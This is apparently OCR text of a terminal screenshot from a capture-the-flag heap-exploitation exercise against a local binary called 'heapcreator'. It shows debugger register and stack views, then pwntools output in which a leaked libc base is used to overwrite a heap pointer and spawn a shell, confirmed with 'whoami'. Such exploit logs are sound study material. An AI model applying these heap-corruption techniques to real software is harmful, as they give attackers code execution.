 Activities
Terminal
3月 11 01:49
en
grxer@grxer: ~
*RDX 0x18
*RDI 0x400fdf ◂— push rbx /* 'SuccessFul' */
*RSI 0x15ff2c0 ◂— 0xa656e6f /* 'one\n' */
*R8 0x10
*R9 0x15ff2c0 ◂— 0xa656e6f /* 'one\n' */
*R10 0x400fce ◂— outsd dx, dword ptr [rsi] /* 'Content of heap:' */
R11 0x246
R12 0x7ffe8c3a9fc8 —▸ 0x7ffe8c3aa36b ◂— './heapcreator'
R13 0x400d23 (main) ◂— push rbp
R14 0x0
R15 0x7fbcef61b040 (_rtld_global) —▸ 0x7fbcef61c2e0 ◂— 0x0
*RBP 0x7ffe8c3a9e90 —▸ 0x7ffe8c3a9eb0 ◂— 0x1
*RSP 0x7ffe8c3a9e60 ◂— 0x8c3a9eb0
*RIP 0x400a43 (create_heap+328) ◂— call 0x4006b0
[ DISASM / x86-64 / set emulate on ]
► 0x400a43 <create_heap+328> call puts@plt <puts@plt>
s: 0x400fdf ◂— 'SuccessFul'
0x400a48 <create_heap+333> jmp create_heap+349 <create_heap+349>
0x400a4a <create_heap+335> add dword ptr [rbp - 0x2c], 1
0x400a4e <create_heap+339> cmp dword ptr [rbp - 0x2c], 9
0x400a52 <create_heap+343> jle create_heap+44 <create_heap+44>
0x400a58 <create_heap+349> nop
0x400a59 <create_heap+350> mov rax, qword ptr [rbp - 0x18]
0x400a5d <create_heap+354> xor rax, qword ptr fs:[0x28]
0x400a66 <create_heap+363> je create_heap+370 <create_heap+370>
0x400a68 <create_heap+365> call __stack_chk_fail@plt <__stack_chk_fail@pl
t>
0x400a6d <create_heap+370> add rsp, 0x28
[ STACK ]
00:0000│ rsp 0x7ffe8c3a9e60 ◂— 0x8c3a9eb0
01:0008│ 0x7ffe8c3a9e68 ◂— 0x18
02:0010│ 0x7ffe8c3a9e70 ◂— 0xa3432 /* '24\n' */
03:0018│ 0x7ffe8c3a9e78 ◂— 0x57c907a63d841e00
04:0020│ 0x7ffe8c3a9e80 —▸ 0x7fbcef61b040 (_rtld_global) —▸ 0x7fbcef61c2e0 ◂— 0x0
05:0028│ 0x7ffe8c3a9e88 ◂— 0x0
06:0030│ rbp 0x7ffe8c3a9e90 —▸ 0x7ffe8c3a9eb0 ◂— 0x1
07:0038│ 0x7ffe8c3a9e98 —▸ 0x400dbd (main+154) ◂— jmp 0x400df8
[ BACKTRACE ]
► f 0 0x400a43 create_heap+328
f 1 0x400dbd main+154
f 2 0x7fbcef229d90 __libc_start_call_main+128
f 3 0x7fbcef229e40 __libc_start_main+128
f 4 0x400779 _start+41
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:1
[+] /usr/lib/x86_64-linux-gnu/libc.so.6 (id local-8f7d59c6f95b0cf57a8db165033296dda91d1239) be choosed
.
[+] base-->0x7fbcef200000
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x7 bytes:
b'Index :'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x12 bytes:
b'Content of heap : '
[DEBUG] Sent 0x9 bytes:
00000000 60 0d 25 ef bc 7f 00 00 0a │`·%·│····│·│
00000009
[DEBUG] Received 0x13d bytes:
b'Done !\n'
b'--------------------------------\n'
b' Heap Creator \n'
b'--------------------------------\n'
b' 1. Create a Heap \n'
b' 2. Edit a Heap \n'
b' 3. Show a Heap \n'
b' 4. Delete a Heap \n'
b' 5. Exit \n'
b'--------------------------------\n'
b'Your choice :'
[DEBUG] Sent 0x2 bytes:
b'4\n'
[DEBUG] Received 0x7 bytes:
b'Index :'
[DEBUG] Sent 0x2 bytes:
b'0\n'
[*] Switching to interactive mode
$ whami
[DEBUG] Sent 0x6 bytes:
b'whami\n'
[DEBUG] Received 0x1d bytes:
b'/bin/sh: 1: whami: not found\n'
/bin/sh: 1: whami: not found
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x6 bytes:
b'grxer\n'
grxer
$
[0] 0:python*
"python heapcreator.py" 01:49 11-3月-23